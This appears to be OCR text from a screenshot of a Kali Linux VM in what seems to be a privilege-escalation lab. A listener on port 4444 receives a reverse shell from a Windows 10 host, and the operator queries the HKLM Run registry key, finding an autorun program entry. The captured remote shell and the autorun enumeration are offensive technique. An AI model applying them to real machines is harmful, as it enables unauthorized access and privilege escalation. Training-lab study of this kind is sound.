 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
/bin/bash
/bin/bash /bin/bash
/bin/bash 86x16
listening on [any] 4444 ...
connect to [10.17.26.95] from (UNKNOWN) [10.10.66.237] 49790
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SecurityHealth REG_EXPAND_SZ %windir%\system32\SecurityHealthSystray.exe
My Program REG_SZ "C:\Program Files\Autorun Program\program.exe"
C:\Users\user>
C:\Users\user>
8/10/2022
11:10 pm
10/08/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
08:40 AM
11-08-2022